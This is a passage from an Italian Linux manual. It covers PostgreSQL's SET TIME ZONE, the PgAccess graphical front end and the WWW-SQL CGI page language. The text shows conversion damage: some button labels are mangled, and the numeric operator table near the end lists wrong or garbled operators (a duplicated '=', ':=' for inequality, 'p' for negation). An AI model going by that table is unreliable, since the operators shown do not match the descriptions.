L'SQL dispone dell'istruzione '**SET TIME ZONE**' per definire l'ora locale, e di conseguenza lo scostamento dal tempo universale. PostgreSQL dispone della stessa istruzione che funziona in modo molto simile allo standard; per la precisione, la definizione dell'ora locale avviene attraverso le definizioni riconosciute dal sistema operativo (nel caso di GNU/Linux si tratta delle definizioni che si articolano a partire dalla directory '/usr/share/zoneinfo/').

SET TIME ZONE { '*definizione\_ora\_locale*' | LOCAL }

Per esempio, per definire che si vuole fare riferimento all'ora locale italiana, si potrebbe usare il comando seguente:

SET TIME ZONE 'Europe/Rome';

Questa impostazione riguarda la visione del cliente, mentre il servente può essere stato preconfigurato attraverso le variabili di ambiente '**LC\_\***' oppure la variabile '**LANG**', che in questo caso hanno effetto sullo stile di rappresentazione delle informazioni data-orario. Anche il cliente può essere preconfigurato attraverso la variabile di ambiente '**PGTZ**', assegnandole gli stessi valori che si possono utilizzare per l'istruzione '**SET TIME ZONE**'.

## 197.8 Riferimenti

## PostgreSQL: il linguaggio 2067

- *sql*(l)
- The PostgreSQL Development Team, *PostgreSQL User's Guide* '/usr/share/doc/postgres\*/user/index.html' '/usr/share/doc/postgres\*/user.ps\*'

# PostgreSQL: accesso attraverso PgAccess

PgAccess è un componente di una libreria Tcl/Tk: LibPgTcl. A volte viene distribuito come un pacchetto autonomo, che comunque dipende dalla libreria indicata, oppure viene incluso nello stesso pacchetto della libreria. PgAccess è un programma frontale (che utilizza l'interfaccia grafica) per accedere alle funzionalità di PostgreSQL.

Prima di poter utilizzare qualunque programma frontale per PostgreSQL, occorre ricordare di configurare correttamente PostgreSQL stesso, in modo che questo consenta gli accessi previsti.

PgAccess è costituito in pratica dall'eseguibile '**pgaccess**', che si utilizza senza argomenti e si presenta inizialmente come si vede nella figura 198.1.



Figura 198.1. Finestra iniziale di PgAccess, quando viene avviato per la prima volta dall'utente.

Mentre lo si usa, PgAccess memorizza alcune informazioni nel file '~/. pgaccessrc' e questo fatto facilita successivamente le operazioni di accesso alla base di dati da parte dell'utente.

Contrariamente a quello che ci si potrebbe aspettare, PgAccess è un programma frontale realizzato con molta cura e molto potente, che permette di sfruttare bene le potenzialità di PostgreSQL. Purtroppo è un po' difficile spiegare nel dettaglio il suo funzionamento; pertanto, lo scopo di questo capitolo è solo quello di permettere all'utilizzatore di cominciare, e di sapere come continuare. Con l'uso, i particolari del suo funzionamento dovrebbero rivelarsi senza troppi problemi.

# 198.1 Accesso alla base di dati

PostgreSQL è un DBMS in grado di gestire diverse base di dati simultaneamente, e per questo, con PgAccess è necessario stabilire per prima cosa quale sia la base di dati. Dal menù '**Database**', si seleziona la funzione '**Open**', e questo fa apparire la mascherina che si vede nella figura 198.2. Da lì si possono indicare tutte le informazioni necessarie alla connessione con la base di dati desiderata; in particolare, per quanto riguarda le informazioni sull'autenticazione, queste sono richieste solo in base al modo in cui sono stati regolati i permessi di accesso da parte di PostgreSQL.

Attraverso PgAccess non è possibile creare una base di dati. Per questo occorre usare il comando '**createdb**' di PostgreSQL, descritto nel capitolo 196.



Figura 198.2. Connessione alla base di dati '**prova**', presso il nodo locale, utilizzando l'autenticazione predefinita.

La base di dati aperta, assieme all'indicazione del nodo presso la quale si trova il DBMS con cui si interagisce, appare in basso, nella finestra principale di PgAccess.



Figura 198.3. Quando è attiva una connessione con una base di dati, lo si vede dalle informazioni che appaiono in basso nella finestra principale di PgAccess.

È importante ricordare che PgAccess tiene nota dell'ultima base di dati aperta attraverso il file di configurazione '˜/.pgaccessrc', e in questo modo la connessione viene ritentata automaticamente all'avvio del programma la volta successiva che lo si utilizza. Tuttavia, questo particolare del funzionamento di PgAccess può essere configurato attraverso la funzione Preferences del menù Database.

# 198.2 Gli «oggetti» secondo PgAccess

Dal punto di vista di PgAccess, una base di dati contiene degli «oggetti» (secondo la stessa filosofia di PostgreSQL). Questi possono essere delle tabelle, il risultato di interrogazioni SQL, delle viste, delle stampe, ecc.

Per intervenire su ognuno di questi oggetti basta selezionare la voce relativa che si trova sulla parte sinistra (nella figura 198.3 si vede selezionata la gestione delle tabelle). Nel riquadro centrale c'è lo spazio per elencare i nomi degli oggetti di quel tipo che risultano presenti, mentre sopra appaiono alcuni pulsanti grafici che si riferiscono alle cose che si possono fare con tali oggetti.

Evidentemente, il pulsante grafico  $\overline{N}$ EW serve a creare un oggetto nuovo, mentre  $\overline{OPEN}$  serve ad accedervi, e DE S I G N serve a modificarne la struttura (ammesso che ciò sia consentito in base al tipo di oggetto). Tuttavia, il menù Object offre altre possibilità, per esempio la modifica del nome dell'oggetto, e la visualizzazione della sua struttura.

PgAccess gestisce una serie di oggetti aggiuntiva rispetto a quanto fa PostgreSQL. Per realizzarli, PgAccess gestisce delle tabelle aggiuntive che non vengono mostrate all'utente, e che si distinguono per il fatto di avere un nome che inizia per '**pga\_**'. In generale, queste tabelle hanno tutti i permessi di accesso per tutti gli utenti di PostgreSQL.

# 198.3 Tabelle

La figura 198.4 mostra l'esempio della creazione di una tabella molto semplice, per contenere una serie di indirizzi. In particolare si può osservare il fatto che PgAccess abbia convertito opportunamente la lettera «à» nella sequenza '**\xe0**'. Alla creazione della tabella, dopo avere selezionato la voce relativa a questo tipo di oggetto, si accede selezionando il pulsante grafico  $N_{\text{EW}}$ .



Figura 198.4. Finestra per la creazione di una tabella.

Una volta creata la tabella (si ottiene questo confermando con il pulsante grafico CREATE TABLE), il suo nome appare nella parte centrale della finestra principale del programma; per accedere al suo contenuto basta selezionare il pulsante grafico  $\overline{OPEN}$ , e quello che si ottiene è una tabella di scorrimento con la quale si possono aggiungere e modificare righe preesistenti. La figura 198.5 mostra l'inserimento di alcuni nomi. Si osservi in particolare il fatto che, eventualmente, si può richiedere espressamente l'aggiunta di una riga nuova premendo il terzo tasto del mouse.

Vale la pena di osservare che la maschera di scorrimento e inserimento dati nella tabella, permette di leggere le righe in ordine, in base a una certa colonna, e anche di filtrare le righe in base a una condizione. Si stabilisce questo mettendo il nome di una colonna nella casella '**Sort field**', e mettendo l'espressione della condizione di filtro nella casella '**Filter conditions**': se poi si seleziona il pulsante grafico RELOAD, si riottiene il contenuto ordinato e filtrato in base alle preferenze indicate.

# 198.4 Interrogazioni e viste

È possibile realizzare facilmente dei modelli di interrogazione e delle viste, attraverso la selezione delle voci  $\overline{QUERIES}$  e  $\overline{VIENS}$ . Nel primo caso si tratta di interrogazioni SOL che vengono memorizzate da PgAccess, e richiamate a piacere, mentre nel secondo si tratta di viste vere e proprie. A livello operativo, con PgAccess le due cose sono praticamente identiche, e in generale si passa per la creazione di un'interrogazione SQL che poi, eventualmente, si salva come vista. La figura 198.6 mostra la definizione dell'interrogazione '**Nominativi**', abbinata al comando '**SELECT Cognome, Nome FROM "Indirizzi"**', scritto manualmente dall'utilizzatore.

Nella figura si può osservare che è disponibile una casella di selezione attraverso la quale si può richiedere di salvare come vista. In particolare, con il pulsante grafico SAVE QUERY DEFINITION si salva il modello dell'interrogazione, con il nome fissato in alto; ma volendo, con il pulsante grafico  $\overline{V_{ISUAL}}$  DESIGNER, si accede a una maschera per la definizione grafica dell'interrogazione, come si vede nella figura 198.7.

In alto appare una casella in cui si deve indicare il nome di una tabella da cui si vogliono prelevare i campi; una volta fatto, appare un riepilogo di questi campi, in un riquadro. Questi nomi possono essere trascinati



Figura 198.5. Finestra per lo scorrimento del contenuto di una tabella.



Figura 198.6. Finestra per la creazione di un'interrogazione.



Figura 198.7. Finestra per la creazione visuale di un'interrogazione.

con il puntatore del mouse, in basso, dove vengono elencati i campi da includere nell'interrogazione, e se si sbaglia, gli elementi che si vogliono togliere possono essere cancellati premendo il tasto [ *Canc* ] ([ *Del* ] nelle tastiere inglesi). Nella figura mostrata, sono già stati trascinati e depositati i campi del nome e del cognome.

Al termine, se si è soddisfatti del risultato, si può confermare con il pulsante grafico SAVE TO QUERY BUILDER, e nella finestra precedente si ritroverà l'interrogazione corrispondente alle scelte fatte, che può essere ritoccata a mano se lo si desidera. Nel caso dell'esempio mostrato, l'interrogazione SQL che si ottiene è:

```
select t0.nome, t0.cognome from "Indirizzi" t0
```
L'apertura di un'interrogazione o di una vista, genera lo scorrimento del risultato dell'interrogazione, oppure della vista, come si vede nella figura 198.8 che fa sempre riferimento agli esempi precedenti.

## 198.5 Stampe

Con PgAccess è possibile definire anche delle stampe, nel senso di rapporti stampati contenenti il risultato di un'interrogazione SQL. La figura 198.9 mostra la finestra che si utilizza per questo scopo, dove è già iniziata la compilazione dello schema di stampa.

Una volta selezionata la tabella da cui prelevare i campi, e dopo aver indicato il nome del rapporto che si vuole generare, basta fare un clic con il tasto sinistro del mouse mentre si punta sul nome del campo che si vuole inserire sullo schema di destra (che rappresenta il modello della stampa). Una volta che sono apparsi i nomi nello spazio a destra, questi possono essere trascinati dove si vuole, e anche cancellati usando il tasto [ *Canc* ]. Nell'esempio della figura, si vede anche che è stato inserito un titolo.

Spostando il puntatore del mouse sullo spazio che rappresenta lo schema di stampa, si vede cambiare la sua descrizione in alto. Nella figura mostrata viene indicato '**Page footer**', perché in quel momento il puntatore del mouse era nella penultima riga di quello schema.

Per verificare il risultato, è disponibile anche un'anteprima, che si ottiene selezionando il pulsante grafico PR E V I E W . Seguendo gli esempi precedenti, la figura 198.10 mostra questa anteprima. Da lì si può passare alla stampa, che però potrebbe limitarsi a generare un file PostScript.

## 198.6 Riferimenti

| Sort field                         | Filter conditions                  | Reload | Close   |
|------------------------------------|------------------------------------|--------|---------|
| nome<br>Tizio<br>Caio<br>Sempronio | cognome<br>Tizi<br>Cai<br>Semproni |        |         |
| $\,<$                              |                                    |        | $\,>\,$ |

Figura 198.8. Scorrimento di una vista.

| Report name Listato                |         |             |      |                |     | Report source Indirizzi | V.                           |      |
|------------------------------------|---------|-------------|------|----------------|-----|-------------------------|------------------------------|------|
| Report fields                      |         | Page footer |      | Database field |     |                         | Font Helvetica 120 B / Align | left |
| cognome<br> nome                   |         |             |      |                |     | Elenco dei nominativi   |                              |      |
| città<br> via.                     |         | cognome     | nome | città          | via | n                       |                              |      |
| ļn.<br>telefono                    |         | cognome     | nome | città          | via | $\mathsf{n}$            |                              |      |
|                                    |         |             |      |                |     |                         |                              |      |
|                                    |         |             |      |                |     |                         |                              |      |
| Elenco dei nominativi<br>Add label |         |             |      |                |     |                         |                              |      |
|                                    |         |             |      |                |     |                         |                              |      |
| Add formula                        |         |             |      |                |     |                         |                              |      |
|                                    |         |             |      |                |     |                         |                              |      |
| Clear all                          | Preview |             |      |                |     |                         |                              |      |
| Save                               | Quit    |             |      |                |     |                         |                              |      |

Figura 198.9. Creazione di un rapporto.

- 1

| Elenco dei nominativi |           |           |       |   |  |
|-----------------------|-----------|-----------|-------|---|--|
| cognome               | nome      | città     | via   | n |  |
|                       |           |           |       |   |  |
| Tizi                  | Tizio     | Tiziopoli | Torta | 1 |  |
| Cai                   | Caio      |           |       |   |  |
| Semproni              | Sempronio |           |       |   |  |
|                       |           |           |       |   |  |
|                       |           |           |       |   |  |

Figura 198.10. Anteprima di stampa.

• *PgAccess*

<http://www.flex.ro/pgaccess/>

# PostgreSQL: accesso attraverso WWW-SQL

WWW-SQL è un programma CGI in grado di creare pagine HTML a partire dalle informazioni ottenute da una base di dati PostgreSQL o MySQL. In questo capitolo si vuole vedere in particolare l'interazione rispetto alle basi di dati di PostgreSQL. In ogni caso, per poter leggere questo capitolo, occorre sapere cosa sia un programma CGI e come interagisce con un servente HTTP, come spiegato a partire dal capitolo 204. La scelta di collocare qui queste informazioni, è dovuta al fatto che si tratta di un argomento legato alla programmazione SQL, e inoltre, WWW-SQL è praticamente un interprete di un linguaggio specifico, che gli permette di definire le richieste alla base di dati e di generare il risultato finale desiderato.

È molto probabile che la propria distribuzione GNU/Linux abbia organizzato due pacchetti distinti, in base all'uso che se ne intende fare, per l'abbinamento con PostgreSQL, oppure con MySQL. In questo modo, il nome del programma CGI a cui si deve fare riferimento può cambiare leggermente, anche da una distribuzione all'altra. Qui si fa riferimento al nome '**www-pgsql**' per quello che riguarda l'uso con PostgreSQL.

# 199.1 Principio di funzionamento

Ammesso che il pacchetto organizzato dalla propria distribuzione sia stato realizzato nel modo corretto, l'eseguibile '**www-pgsql**' dovrebbe trovarsi nella directory più adatta per i programmi CGI, ovvero quella a cui si accede normalmente con l'URI 'http://localhost/cgi-bin/'. In tal caso, per accedere a questo programma, basta avviare il proprio navigatore preferito, e puntare sull'indirizzo <http://localhost/cgi-bin/ www-pgsql>. Ma questo non basta, dal momento che il programma in questione ha bisogno di interpretare un file HTML speciale dal quale restituisce poi un risultato. Per capire come funziona la cosa, prima ancora di avere affrontato lo studio del linguaggio specifico di WWW-SQL, si può provare con un file HTML normale: si supponga di avere a disposizione il file 'http://localhost/index.html'; per fare in modo che WWW-SQL lo analizzi, basta indicare l'URI <http://localhost/cgi-bin/www-pgsql/index.html>. Il risultato è identico all'originale, ma per arrivare a questo si passa attraverso l'elaborazione del programma CGI, e questo dimostra che funziona (in qualche modo).

Volendo, se il proprio servente HTTP è Apache, è possibile rendere la cosa più elegante attraverso una configurazione opportuna del file 'srm.conf' (si veda a questo proposito il capitolo 203 su Apache). Per esempio si potrebbe fare in modo che i file che terminano con l'estensione '.pgsql' vengano elaborati automaticamente attraverso il programma CGI in questione:

Action www-pgsql /cgi-bin/www-pgsql AddHandler www-pgsql pgsql

Tuttavia, occorre considerare che alcune installazioni di Apache sono state predisposte in modo da impedire l'utilizzazione del'istruzione '**Action**'. Se dopo le modifiche di questo file, il servizio di Apache non si riavvia, ciò potrebbe essere un sintomo di questo problema.

# 199.2 Preparazione delle basi di dati e accesso

Perché il programma CGI possa accedere alle basi di dati di PostgreSQL, occorre ricordare di predisporre gli utenti e i permessi necessari all'interno della gestione delle basi di dati stesse. Di solito, si prevede la possibilità di accesso per l'utente '**nobody**', dal momento che il servente viene avviato solitamente con i privilegi di questo utente, e di conseguenza il programma CGI eredita la stessa personalità. Vale la pena di ricordare che per PostgreSQL occorre aggiungere l'utente '**nobody**' nel modo seguente:

postgres\$ **createuser nobody**

Quindi occorre intervenire nelle basi di dati regolando i permessi attraverso i comandi '**GRANT**' e '**REVOKE**', tenendo conto che a questo proposito si può consultare quanto già spiegato nel capitolo 196. Per fare un esempio, volendo concedere l'accesso in lettura alla tabella '**Indirizzi**', della base di dati '**anagrafe**', all'utente '**nobody**', si potrebbe agire come si vede di seguito:

postgres\$ **psql anagrafe**[ *Invio* ]

anagrafe=> **GRANT SELECT ON Indirizzi TO nobody;**[ *Invio* ]

Tuttavia, occorre tenere in considerazione il fatto che non tutte le distribuzioni GNU/Linux sono organizzate in modo che i privilegi di funzionamento del servente HTTP siano pari a quelli dell'utente '**nobody**'. Per esempio, nel caso della distribuzione GNU/Linux Debian, viene usato l'utente apposito '**www-data**': questo nome particolare, non può essere inserito negli utenti di PostgreSQL, a causa del fatto che contiene un trattino ('**-**'), per cui, occorre agire in modo differente, ma questo verrà descritto in seguito, in occasione della descrizione dell'istruzione '**<! SQL CONNECT >**'.

# 199.3 Linguaggio di WWW-SQL

WWW-SQL interpreta un file HTML alla ricerca di istruzioni secondo il formato schematizzato di seguito:

<! SQL *comando* [*argomento*...] <sup>&</sup>gt;

Come si vede, queste istruzioni assomigliano a dei commenti per l'HTML, e anche se non lo sono realmente, di solito i navigatori ignorano dei marcatori di questo tipo. Tuttavia, questa si può considerare solo come una misura di sicurezza, dal momento che questi file non dovrebbero essere raggiunti direttamente, ma solo attraverso l'intermediazione di WWW-SQL.

Le istruzioni di WWW-SQL rappresentano un linguaggio di programmazione, semplice, ma efficace per lo scopo che ci si prefigge. Si osservi che il «comando» è una parola chiave che rappresenta il tipo di azione che si intende svolgere, e gli argomenti possono essere presenti o meno, in funzione del comando. Gli argomenti di un comando possono essere racchiusi tra apici doppi ('**"**...**"**'): all'interno di queste stringhe si possono indicare delle variabili da espandere e si possono usare anche delle sequenze di escape per rappresentare simboli speciali che altrimenti avrebbero un altro significato.

Le parole chiave che costituiscono le istruzioni di WWW-SQL possono essere scritte indipendentemente utilizzando lettere maiuscole o minuscole. Inoltre, lo spazio dopo il delimitatore iniziale '**<!**' e lo spazio prima del delimitatore finale '**>**' sono facoltativi.

Per iniziare subito con un esempio che faccia capire la logica di funzionamento di WWW-SQL, si osservi il «programma» seguente, rappresentato dal file 'variabili.pgsql':

```
<HTML>
<HEAD>
   <TITLE>Esempio sul funzionamento delle variabili con WWW-SQL</TITLE>
</HEAD>
<BODY>
<H1>Esempio sul funzionamento delle variabili con WWW-SQL</H1>
<P><! SQL PRINT "var = $var" ></P>
<p><FORM ACTION=variabili.pgsql METHOD=GET>
   <INPUT NAME=var>
   <INPUT TYPE=submit>
</form></p>
```
</BODY>

L'unica istruzione per WWW-SQL è '**<!SQL PRINT**...**>**', con la quale si vuole ottenere la visualizzazione di una stringa tra apici doppi. Si osservi che '**\$var**' è il riferimento alla variabile '**var**', che viene espanso, come parte della valutazione della stringa.

Come si può intuire leggendo l'esempio, i campi definiti attraverso i modelli (gli elementi '**FORM**'), si traducono in variabili per WWW-SQL.

Per verificare il funzionamento di questo programma, supponendo di avere collocato il file 'variabili.pgsql' nella directory iniziale dei documenti HTML offerti dal servente HTTP, basta puntare il navigatore sull'indirizzo <http://localhost/cgi-bin/www-pgsql/variabili.pgsql> (sempre ammettendo che l'indirizzo <http://localhost/cgi-bin/www-pgsql> corrisponda all'avvio del programma CGI che costituisce in pratica WWW-SQL).

Quello che si ottiene dovrebbe essere un modulo HTML molto semplice, dove si può inserire un testo. Inviando il modulo compilato, dovrebbe essere restituito lo stesso modulo, con la stringa iniziale aggiornata, dove viene mostrato che è stato recepito il dato inserito (nella figura 199.1 si vede che era stata inviata la stringa «Saluti».

I sorgenti di WWW-SQL possono essere compilati in modo differente. In particolare, si può distinguere tra due tipi di scansione: il tipo vecchio non permette l'uso di istruzioni che prevedono un'iterazione. In pratica, in quel caso, non funzionano i cicli iterativi e gli altri comandi correlati.



Figura 199.1. Risultato dell'interpretazione del file 'variabili.pgsql' attraverso WWW-SQL.

#### 199.3.1 Espressioni

Si distinguono due tipi di espressioni che si possono valutare all'interno delle istruzioni di WWW-SQL: quelle che si applicano ai valori numerici e quelle che si applicano alle stringhe. Le tabelle 199.1 e 199.2 elencano gli operatori che possono essere utilizzati a questo proposito. Si osservi in particolare l'operatore '**:**', che permette di fare un confronto tra una stringa e un'espressione regolare.

| Operatore e operandi | Descrizione                                                           |
|----------------------|-----------------------------------------------------------------------|
| $+$ op               | Non ha alcun effetto.                                                 |
| $-op$                | Inverte il segno dell'operando.                                       |
| $op1 + op2$          | Somma i due operandi.                                                 |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                                |
| $op1 * op2$          | Moltiplica i due operandi.                                            |
| op1 / op2            | Divide il primo operando per il secondo.                              |
| $op1\% op2$          | Modulo – il resto della divisione tra il primo e il secondo operando. |
| $op1 \hat{ }$ op2    | Eleva il primo operando alla potenza del secondo.                     |
| $op1 = op2$          | Vero se gli operandi sono uguali.                                     |
| $op1 = op2$          | Vero se gli operandi sono uguali (sinonimo di '==').                  |
| $op1 := op2$         | Vero se gli operandi sono differenti.                                 |
| op1>op2              | Vero se il primo operando è maggiore del secondo.                     |
| op1 < op2            | Vero se il primo operando è minore del secondo.                       |
| $op1 \geq op2$       | Vero se il primo operando è maggiore o uguale al secondo.             |
| $op1 \leq op2$       | Vero se il primo operando è minore o uguale al secondo.               |
| $\mathbf{p}$         | Negazione logica.                                                     |
| op1 && op2           | AND logico.                                                           |
| op1 & op2            | AND logico (sinonimo di ' $\&\&$ ').                                  |
| $op1 \parallel op2$  | OR logico.                                                            |
| op1   op2            | OR logico (sinonimo di '   ').                                        |

Tabella 199.1. Elenco degli operatori utilizzabili con operandi numerici.

